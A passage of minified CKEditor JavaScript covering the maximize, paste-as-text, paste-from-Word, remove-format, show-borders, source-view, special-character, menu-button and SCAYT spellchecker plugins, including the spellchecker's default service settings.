f.size.bottom))return null;for(var b=Number.MAX_VALUE,i,h,j,l;f&&!f.equals(e)&&(h=e.getNext(a.isRelevant));)i=Math.abs(ga(a,e,h)-a.mouse.y),i<b&&(b=i,j=e,l=h),e=h,o(a,e);if(!j||!l||!(a.mouse.y>j.size.top&&a.mouse.y<l.size.bottom))return null;g.upper=j;g.lower=l;return g.set(O,fa)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||A(b)||p(b)||v(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var b=a(c),e;if(e=b){e=b.upper;var f=b.lower;e=!e||!f||p(f)||p(e)||f.equals(e)||
e.equals(f)||f.contains(e)||e.contains(f)?!1:G(c,e)&&G(c,f)&&Q(c,e,f)?!0:!1}return e?b:null}}(),t=["top","left","right","bottom"]})();CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51;CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52;(function(){function l(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var e=[],f=["style","className"],b=0;b<f.length;b++){var d=a.$.elements.namedItem(f[b]);d&&(d=new CKEDITOR.dom.element(d),e.push([d,d.nextSibling]),d.remove())}return e}function o(a,e){if(a&&!(a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())&&0<e.length)for(var f=e.length-1;0<=f;f--){var b=e[f][0],d=e[f][1];d?b.insertBefore(d):b.appendTo(a)}}function n(a,e){var f=l(a),b={},d=a.$;e||(b["class"]=d.className||
"",d.className="");b.inline=d.style.cssText||"";e||(d.style.cssText="position: static; overflow: visible");o(f);return b}function p(a,e){var f=l(a),b=a.$;"class"in e&&(b.className=e["class"]);"inline"in e&&(b.style.cssText=e.inline);o(f)}function q(a){if(!a.editable().isInline()){var e=CKEDITOR.instances,f;for(f in e){var b=e[f];"wysiwyg"==b.mode&&!b.readOnly&&(b=b.document.getBody(),b.setAttribute("contentEditable",!1),b.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),
a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function e(){var b=d.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var f=a.lang,b=CKEDITOR.document,d=b.getWindow(),j,k,m,l=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},readOnly:1,editorFocus:!1,exec:function(){var h=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),g=a.ui.space("contents");
if("wysiwyg"==a.mode){var c=a.getSelection();j=c&&c.getRanges();k=d.getScrollPosition()}else{var i=a.editable().$;j=!CKEDITOR.env.ie&&[i.selectionStart,i.selectionEnd];k=[i.scrollLeft,i.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){d.on("resize",e);m=d.getScrollPosition();for(c=a.container;c=c.getParent();)c.setCustomData("maximize_saved_styles",n(c)),c.setStyle("z-index",a.config.baseFloatZIndex-5);g.setCustomData("maximize_saved_styles",n(g,!0));h.setCustomData("maximize_saved_styles",n(h,!0));
g={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};b.getDocumentElement().setStyles(g);!CKEDITOR.env.gecko&&b.getDocumentElement().setStyle("position","fixed");(!CKEDITOR.env.gecko||!CKEDITOR.env.quirks)&&b.getBody().setStyles(g);CKEDITOR.env.ie?setTimeout(function(){d.$.scrollTo(0,0)},0):d.$.scrollTo(0,0);h.setStyle("position",CKEDITOR.env.gecko&&CKEDITOR.env.quirks?"fixed":"absolute");h.$.offsetLeft;h.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});h.addClass("cke_maximized");
e();g=h.getDocumentPosition();h.setStyles({left:-1*g.x+"px",top:-1*g.y+"px"});CKEDITOR.env.gecko&&q(a)}else if(this.state==CKEDITOR.TRISTATE_ON){d.removeListener("resize",e);g=[g,h];for(c=0;c<g.length;c++)p(g[c],g[c].getCustomData("maximize_saved_styles")),g[c].removeCustomData("maximize_saved_styles");for(c=a.container;c=c.getParent();)p(c,c.getCustomData("maximize_saved_styles")),c.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){d.$.scrollTo(m.x,m.y)},0):d.$.scrollTo(m.x,
m.y);h.removeClass("cke_maximized");CKEDITOR.env.webkit&&(h.setStyle("display","inline"),setTimeout(function(){h.setStyle("display","block")},0));a.fire("resize")}this.toggleState();if(c=this.uiItems[0])g=this.state==CKEDITOR.TRISTATE_OFF?f.maximize.maximize:f.maximize.minimize,c=CKEDITOR.document.getById(c._.id),c.getChild(1).setHtml(g),c.setAttribute("title",g),c.setAttribute("href",'javascript:void("'+g+'");');"wysiwyg"==a.mode?j?(CKEDITOR.env.gecko&&q(a),a.getSelection().selectRanges(j),(i=a.getSelection().getStartElement())&&
i.scrollIntoView(!0)):d.$.scrollTo(k.x,k.y):(j&&(i.selectionStart=j[0],i.selectionEnd=j[1]),i.scrollLeft=k[0],i.scrollTop=k[1]);j=k=null;l=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&a.ui.addButton("Maximize",{label:f.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:l)},null,null,100)}}})})();(function(){var c={canUndo:!1,async:!0,exec:function(a){a.getClipboardData({title:a.lang.pastetext.title},function(b){b&&a.fire("paste",{type:"text",dataValue:b.dataValue});a.fire("afterCommandExec",{name:"pastetext",command:c,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(a){a.addCommand("pastetext",c);a.ui.addButton&&a.ui.addButton("PasteText",{label:a.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(a.config.forcePasteAsPlainText)a.on("beforePaste",
function(a){"html"!=a.data.type&&(a.data.type="text")});a.on("pasteState",function(b){a.getCommand("pastetext").setState(b.data)})}})})();(function(){function h(a,d,f){var b=CKEDITOR.cleanWord;b?f():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,f,null,!0));return!b}function i(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(a){var d=0,f=this.path;a.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var e=this;d=1;a.once("beforePaste",i);a.getClipboardData({title:a.lang.pastefromword.title},function(c){c&&a.fire("paste",
{type:"html",dataValue:c.dataValue});a.fire("afterCommandExec",{name:"pastefromword",command:e,returnValue:!!c})})}});a.ui.addButton&&a.ui.addButton("PasteFromWord",{label:a.lang.pastefromword.toolbar,command:"pastefromword",toolbar:"clipboard,50"});a.on("pasteState",function(b){a.getCommand("pastefromword").setState(b.data)});a.on("paste",function(b){var e=b.data,c=e.dataValue;if(c&&(d||/(class=\"?Mso|style=\"[^\"]*\bmso\-|w:WordDocument)/.test(c))){var g=h(a,f,function(){if(g)a.fire("paste",e);
else if(!a.config.pasteFromWordPromptCleanup||d||confirm(a.lang.pastefromword.confirmCleanup))e.dataValue=CKEDITOR.cleanWord(c,a);d=0});g&&b.cancel()}},null,null,3)}})})();CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}});
CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var h=a._.removeFormatRegex||(a._.removeFormatRegex=RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$","i")),e=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),f=CKEDITOR.plugins.removeformat.filter,k=a.getSelection().getRanges(),l=k.createIterator(),m=function(a){return a.type==CKEDITOR.NODE_ELEMENT},c;c=l.getNextRange();){c.collapsed||c.enlarge(CKEDITOR.ENLARGE_ELEMENT);
var j=c.createBookmark(),b=j.startNode,d=j.endNode,i=function(b){for(var c=a.elementPath(b),e=c.elements,d=1,g;(g=e[d])&&!g.equals(c.block)&&!g.equals(c.blockLimit);d++)h.test(g.getName())&&f(a,g)&&b.breakParent(g)};i(b);if(d){i(d);for(b=b.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);b&&!b.equals(d);)if(b.isReadOnly()){if(b.getPosition(d)&CKEDITOR.POSITION_CONTAINS)break;b=b.getNext(m)}else i=b.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),!("img"==b.getName()&&b.data("cke-realelement"))&&f(a,b)&&(h.test(b.getName())?
b.remove(1):(b.removeAttributes(e),a.fire("removeFormatCleanup",b))),b=i}c.moveToBookmark(j)}a.forceNextSelectionCheck();a.getSelection().selectRanges(k)}}},filter:function(a,h){for(var e=a._.removeFormatFilters||[],f=0;f<e.length;f++)if(!1===e[f](h))return!1;return!0}};CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)};CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var";
CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign";(function(){var f={preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 > tr > td, .%1 table.%2 > tr > th,;.%1 table.%2 > tbody > tr > td, .%1 table.%2 > tbody > tr > th,;.%1 table.%2 > thead > tr > td, .%1 table.%2 > thead > tr > th,;.%1 table.%2 > tfoot > tr > td, .%1 table.%2 > tfoot > tr > th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(a){var b=a.addCommand("showborders",f);b.canUndo=!1;!1!==a.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);a.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(a)},null,null,100);a.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(a)});a.on("removeFormatCleanup",function(d){d=d.data;a.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&(d.is("table")&&(!d.hasAttribute("border")||
0>=parseInt(d.getAttribute("border"),10)))&&d.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor,a=b&&b.dataFilter,b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){var a=a.attributes,b=a["class"],c=parseInt(a.border,10);if((!c||0>=c)&&(!b||-1==b.indexOf("cke_show_border")))a["class"]=(b||"")+" cke_show_border"}}});b&&b.addRules({elements:{table:function(a){var a=a.attributes,b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,c){a.apply(this,arguments);var e=parseInt(this.getValue(),10);c[!e||0>=e?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,c){a.apply(this,arguments);parseInt(c.getAttribute("border"),10)||c.addClass("cke_show_border")}})})})();(function(){CKEDITOR.plugins.add("sourcearea",{init:function(a){function d(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var f=CKEDITOR.plugins.sourcearea;a.addMode("source",function(e){var b=a.ui.space("contents").getDocument().createElement("textarea");b.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?
"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",a.config.sourceAreaTabSize||4)));b.setAttribute("dir","ltr");b.addClass("cke_source cke_reset cke_enable_context_menu");a.ui.space("contents").append(b);b=a.editable(new c(a,b));b.setData(a.getData(1));CKEDITOR.env.ie&&(b.attachListener(a,"resize",d,b),b.attachListener(CKEDITOR.document.getWindow(),"resize",d,b),CKEDITOR.tools.setTimeout(d,0,b));a.fire("ariaWidget",this);e()});a.addCommand("source",
f.commands.source);a.ui.addButton&&a.ui.addButton("Source",{label:a.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});a.on("mode",function(){a.getCommand("source").setState("source"==a.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==CKEDITOR.env.version}}});var c=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},
insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){c.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})})();CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,source:1},editorFocus:!1,readOnly:1,exec:function(c){"wysiwyg"==c.mode&&c.fire("saveSnapshot");c.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);c.setMode("source"==c.mode?"wysiwyg":"source")},canUndo:!1}}};CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var c=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=c.availableLangs[b]?
b:c.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(c.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,c.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}});CKEDITOR.config.specialChars="! &quot; # $ % &amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; &lt; = &gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ &euro; &lsquo; &rsquo; &ldquo; &rdquo; &ndash; &mdash; &iexcl; &cent; &pound; &curren; &yen; &brvbar; &sect; &uml; &copy; &ordf; &laquo; &not; &reg; &macr; &deg; &sup2; &sup3; &acute; &micro; &para; &middot; &cedil; &sup1; &ordm; &raquo; &frac14; &frac12; &frac34; &iquest; &Agrave; &Aacute; &Acirc; &Atilde; &Auml; &Aring; &AElig; &Ccedil; &Egrave; &Eacute; &Ecirc; &Euml; &Igrave; &Iacute; &Icirc; &Iuml; &ETH; &Ntilde; &Ograve; &Oacute; &Ocirc; &Otilde; &Ouml; &times; &Oslash; &Ugrave; &Uacute; &Ucirc; &Uuml; &Yacute; &THORN; &szlig; &agrave; &aacute; &acirc; &atilde; &auml; &aring; &aelig; &ccedil; &egrave; &eacute; &ecirc; &euml; &igrave; &iacute; &icirc; &iuml; &eth; &ntilde; &ograve; &oacute; &ocirc; &otilde; &ouml; &divide; &oslash; &ugrave; &uacute; &ucirc; &uuml; &yacute; &thorn; &yuml; &OElig; &oelig; &#372; &#374 &#373 &#375; &sbquo; &#8219; &bdquo; &hellip; &trade; &#9658; &bull; &rarr; &rArr; &hArr; &diams; &asymp;".split(" ");CKEDITOR.plugins.add("menubutton",{requires:"button,menu",onLoad:function(){var d=function(c){var a=this._,b=a.menu;a.state!==CKEDITOR.TRISTATE_DISABLED&&(a.on&&b?b.hide():(a.previousState=a.state,b||(b=a.menu=new CKEDITOR.menu(c,{panel:{className:"cke_menu_panel",attributes:{"aria-label":c.lang.common.options}}}),b.onHide=CKEDITOR.tools.bind(function(){var b=this.command?c.getCommand(this.command).modes:this.modes;this.setState(!b||b[c.mode]?a.previousState:CKEDITOR.TRISTATE_DISABLED);a.on=0},this),
this.onMenu&&b.addListener(this.onMenu)),this.setState(CKEDITOR.TRISTATE_ON),a.on=1,setTimeout(function(){b.show(CKEDITOR.document.getById(a.id),4)},0)))};CKEDITOR.ui.menuButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(c){delete c.panel;this.base(c);this.hasArrow=!0;this.click=d},statics:{handler:{create:function(c){return new CKEDITOR.ui.menuButton(c)}}}})},beforeInit:function(d){d.ui.addHandler(CKEDITOR.UI_MENUBUTTON,CKEDITOR.ui.menuButton.handler)}});
CKEDITOR.UI_MENUBUTTON="menubutton";CKEDITOR.plugins.add("scayt",{requires:"menubutton,dialog",tabToOpen:null,dialogName:"scaytDialog",init:function(a){var c=this,d=CKEDITOR.plugins.scayt;this.bindEvents(a);this.parseConfig(a);this.addRule(a);CKEDITOR.dialog.add(this.dialogName,CKEDITOR.getUrl(this.path+"dialogs/options.js"));this.addMenuItems(a);var b=a.lang.scayt,e=CKEDITOR.env;a.ui.add("Scayt",CKEDITOR.UI_MENUBUTTON,{label:b.text_title,title:a.plugins.wsc?a.lang.wsc.title:b.text_title,modes:{wysiwyg:!(e.ie&&(8>e.version||e.quirks))},
toolbar:"spellchecker,20",refresh:function(){var b=a.ui.instances.Scayt.getState();a.scayt&&(b=d.state[a.name]?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF);a.fire("scaytButtonState",b)},onRender:function(){var d=this;a.on("scaytButtonState",function(a){void 0!==typeof a.data&&d.setState(a.data)})},onMenu:function(){var b=a.scayt;a.getMenuItem("scaytToggle").label=a.lang.scayt[b&&d.state[a.name]?"btn_disable":"btn_enable"];b={scaytToggle:CKEDITOR.TRISTATE_OFF,scaytOptions:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,
scaytLangs:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,scaytDict:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,scaytAbout:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,WSC:a.plugins.wsc?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED};a.config.scayt_uiTabs[0]||delete b.scaytOptions;a.config.scayt_uiTabs[1]||delete b.scaytLangs;a.config.scayt_uiTabs[2]||delete b.scaytDict;return b}});a.contextMenu&&a.addMenuItems&&(a.contextMenu.addListener(function(){var d=a.scayt,b;if(d){var e=
d.getSelectionNode();if(e=e?e.getAttribute(d.getNodeAttribute()):e)b=c.menuGenerator(a,e,c),d.showBanner("."+a.contextMenu._.definition.panel.className.split(" ").join(" ."))}return b}),a.contextMenu._.onHide=CKEDITOR.tools.override(a.contextMenu._.onHide,function(d){return function(){var b=a.scayt;b&&b.hideBanner();return d.apply(this)}}))},addMenuItems:function(a){var c=this,d=CKEDITOR.plugins.scayt;a.addMenuGroup("scaytButton");var b=a.config.scayt_contextMenuItemsOrder.split("|");if(b&&b.length)for(var e=
0;e<b.length;e++)a.addMenuGroup("scayt_"+b[e],e-10);b={scaytToggle:{label:a.lang.scayt.btn_enable,group:"scaytButton",onClick:function(){var b=a.scayt;d.state[a.name]=!d.state[a.name];!0===d.state[a.name]?b||d.createScayt(a):b&&d.destroy(a)}},scaytAbout:{label:a.lang.scayt.btn_about,group:"scaytButton",onClick:function(){a.scayt.tabToOpen="about";a.lockSelection();a.openDialog(c.dialogName)}},scaytOptions:{label:a.lang.scayt.btn_options,group:"scaytButton",onClick:function(){a.scayt.tabToOpen="options";
a.lockSelection();a.openDialog(c.dialogName)}},scaytLangs:{label:a.lang.scayt.btn_langs,group:"scaytButton",onClick:function(){a.scayt.tabToOpen="langs";a.lockSelection();a.openDialog(c.dialogName)}},scaytDict:{label:a.lang.scayt.btn_dictionaries,group:"scaytButton",onClick:function(){a.scayt.tabToOpen="dictionaries";a.lockSelection();a.openDialog(c.dialogName)}}};a.plugins.wsc&&(b.WSC={label:a.lang.wsc.toolbar,group:"scaytButton",onClick:function(){var d=CKEDITOR.plugins.scayt,b=a.scayt,c=a.elementMode==
CKEDITOR.ELEMENT_MODE_INLINE?a.container.getText():a.document.getBody().getText();(c=c.replace(/\s/g,""))?(b&&(d.state[a.name]&&b.setMarkupPaused)&&b.setMarkupPaused(!0),a.lockSelection(),a.execCommand("checkspell")):alert("Nothing to check!")}});a.addMenuItems(b)},bindEvents:function(a){function c(){var d=a.scayt;d&&(d.removeMarkupInSelectionNode(),d.fire("startSpellCheck"))}var d=CKEDITOR.plugins.scayt,b=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE;CKEDITOR.on("dialogDefinition",function(a){if("scaytDialog"===
a.data.name)a.data.definition.dialog.on("cancel",function(){return!1},this,null,-1)});var e=function(){a.scayt&&d.destroy(a)},g=function(){d.state[a.name]&&!a.readOnly&&d.createScayt(a)},f=function(){var d=a.editable();d.attachListener(d,"focus",function(){var d=CKEDITOR.plugins.scayt&&CKEDITOR.plugins.scayt.state[a.name]&&a.scayt,c,e;if((b||d)&&a._.savedSelection)for(var d=a._.savedSelection.getSelectedElement(),d=!d&&a._.savedSelection.getRanges(),i=0;i<d.length;i++)e=d[i],c=e.startContainer.getText().length,
(c<e.startOffset||c<e.endOffset)&&a.unlockSelection(!1)},this,null,-10)},h=function(){b?(a.on("blur",e),a.on("focus",g),a.focusManager.hasFocus&&g()):g();f()};a.on("contentDom",h);a.on("beforeCommandExec",function(b){var c;if(b.data.name in d.options.disablingCommandExec&&"wysiwyg"==a.mode){if(c=a.scayt)d.destroy(a),a.fire("scaytButtonState",CKEDITOR.TRISTATE_DISABLED)}else if("bold"===b.data.name||"italic"===b.data.name||"underline"===b.data.name||"strike"===b.data.name||"subscript"===b.data.name||
"superscript"===b.data.name)if(c=a.scayt)c.removeMarkupInSelectionNode(),setTimeout(function(){c.fire("startSpellCheck")},0)});a.on("beforeSetMode",function(b){if("source"==b.data){if(b=a.scayt)d.destroy(a),a.fire("scaytButtonState",CKEDITOR.TRISTATE_DISABLED);a.document&&(a.document.getBody().removeAttribute("_jquid"),a.document.getBody().removeAttribute("dir"))}});a.on("afterCommandExec",function(d){var b;if("wysiwyg"==a.mode&&("undo"==d.data.name||"redo"==d.data.name))(b=a.scayt)&&setTimeout(function(){b.fire("startSpellCheck")},
250)});a.on("readOnly",function(b){var c;b&&(c=a.scayt,!0===b.editor.readOnly?c&&c.fire("removeMarkupInDocument",{}):c?c.fire("startSpellCheck"):"wysiwyg"==b.editor.mode&&!0===d.state[b.editor.name]&&(d.createScayt(a),b.editor.fire("scaytButtonState",CKEDITOR.TRISTATE_ON)))});a.on("beforeDestroy",e);a.on("setData",function(){e();a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&h()},this,null,50);a.on("insertElement",function(){CKEDITOR.env.ie?setTimeout(function(){c()},50):c()},this,null,50);a.on("insertHtml",
function(){c()},this,null,50);a.on("insertText",function(){c()},this,null,50);a.on("scaytDialogShown",function(d){d.data.selectPage(a.scayt.tabToOpen)})},parseConfig:function(a){var c=CKEDITOR.plugins.scayt;c.replaceOldOptionsNames(a.config);"boolean"!==typeof a.config.scayt_autoStartup&&(a.config.scayt_autoStartup=!1);c.state[a.name]=a.config.scayt_autoStartup;a.config.scayt_contextCommands||(a.config.scayt_contextCommands="ignore|ignoreall|add");a.config.scayt_contextMenuItemsOrder||(a.config.scayt_contextMenuItemsOrder=
"suggest|moresuggest|control");a.config.scayt_sLang||(a.config.scayt_sLang="en_US");if(void 0===a.config.scayt_maxSuggestions||"number"!=typeof a.config.scayt_maxSuggestions||0>a.config.scayt_maxSuggestions)a.config.scayt_maxSuggestions=5;if(void 0===a.config.scayt_customDictionaryIds||"string"!==typeof a.config.scayt_customDictionaryIds)a.config.scayt_customDictionaryIds="";if(void 0===a.config.scayt_userDictionaryName||"string"!==typeof a.config.scayt_userDictionaryName)a.config.scayt_userDictionaryName=
null;if("string"===typeof a.config.scayt_uiTabs&&3===a.config.scayt_uiTabs.split(",").length){var d=[],b=[];a.config.scayt_uiTabs=a.config.scayt_uiTabs.split(",");CKEDITOR.tools.search(a.config.scayt_uiTabs,function(a){if(Number(a)===1||Number(a)===0){b.push(true);d.push(Number(a))}else b.push(false)});a.config.scayt_uiTabs=null===CKEDITOR.tools.search(b,!1)?d:[1,1,1]}else a.config.scayt_uiTabs=[1,1,1];"string"!=typeof a.config.scayt_serviceProtocol&&(a.config.scayt_serviceProtocol=null);"string"!=
typeof a.config.scayt_serviceHost&&(a.config.scayt_serviceHost=null);"string"!=typeof a.config.scayt_servicePort&&(a.config.scayt_servicePort=null);"string"!=typeof a.config.scayt_servicePath&&(a.config.scayt_servicePath=null);a.config.scayt_moreSuggestions||(a.config.scayt_moreSuggestions="on");"string"!==typeof a.config.scayt_customerId&&(a.config.scayt_customerId="1:WvF0D4-UtPqN1-43nkD4-NKvUm2-daQqk3-LmNiI-z7Ysb4-mwry24-T8YrS3-Q2tpq2");"string"!==typeof a.config.scayt_srcUrl&&(c=document.location.protocol,
c=-1!=c.search(/https?:/)?c:"http:",a.config.scayt_srcUrl=c+"//svc.webspellchecker.net/spellcheck31/lf/scayt3/ckscayt/ckscayt.js");"boolean"!==typeof CKEDITOR.config.scayt_handleCheckDirty&&(CKEDITOR.config.scayt_handleCheckDirty=!0);"boolean"!==typeof CKEDITOR.config.scayt_handleUndoRedo&&(CKEDITOR.config.scayt_handleUndoRedo=!0);if(a.config.scayt_disableOptionsStorage){var c=CKEDITOR.tools.isArray(a.config.scayt_disableOptionsStorage)?a.config.scayt_disableOptionsStorage:"string"===typeof a.config.scayt_disableOptionsStorage?
[a.config.scayt_disableOptionsStorage]:void 0,e="all options lang ignore-all-caps-words ignore-domain-names ignore-words-with-mixed-cases ignore-words-with-numbers".split(" "),g=["lang","ignore-all-caps-words","ignore-domain-names","ignore-words-with-mixed-cases","ignore-words-with-numbers"],f=CKEDITOR.tools.search,h=CKEDITOR.tools.indexOf;a.config.scayt_disableOptionsStorage=function(a){for(var d=[],b=0;b<a.length;b++){var c=a[b],j=!!f(a,"options");if(!f(e,c)||j&&f(g,function(a){if(a==="lang")return false}))return;
f(g,c)&&g.splice(h(g,c),1);if(c==="all"||j&&f(a,"lang"))return[];c==="options"&&(g=["lang"])}return d=d.concat(g)}(c)}},addRule:function(a){var c=a.dataProcessor,d=c&&c.htmlFilter,b=a._.elementsPath&&a._.elementsPath.filters,c=c&&c.dataFilter,e=a.addRemoveFormatFilter,g=function(d){var b=CKEDITOR.plugins.scayt;if(a.scayt&&d.hasAttribute(b.options.data_attribute_name))return!1},f=function(d){var b=CKEDITOR.plugins.scayt,c=!0;a.scayt&&d.hasAttribute(b.options.data_attribute_name)&&(c=!1);return c};
b&&b.push(g);c&&c.addRules({elements:{span:function(d){var b=CKEDITOR.plugins.scayt;b&&(b.state[a.name]&&d.classes&&CKEDITOR.tools.search(d.classes,b.options.misspelled_word_class))&&(d.classes&&d.parent.type===CKEDITOR.NODE_DOCUMENT_FRAGMENT?(delete d.attributes.style,delete d.name):delete d.classes[CKEDITOR.tools.indexOf(d.classes,b.options.misspelled_word_class)]);return d}}});d&&d.addRules({elements:{span:function(d){var b=CKEDITOR.plugins.scayt;b&&(b.state[a.name]&&d.hasClass(b.options.misspelled_word_class)&&
d.attributes[b.options.data_attribute_name])&&(d.removeClass(b.options.misspelled_word_class),delete d.attributes[b.options.data_attribute_name],delete d.name);return d}}});e&&e.call(a,f)},scaytMenuDefinition:function(a){var c=this,a=a.scayt;return{scayt_ignore:{label:a.getLocal("btn_ignore"),group:"scayt_control",order:1,exec:function(a){a.scayt.ignoreWord()}},scayt_ignoreall:{label:a.getLocal("btn_ignoreAll"),group:"scayt_control",order:2,exec:function(a){a.scayt.ignoreAllWords()}},scayt_add:{label:a.getLocal("btn_addWord"),
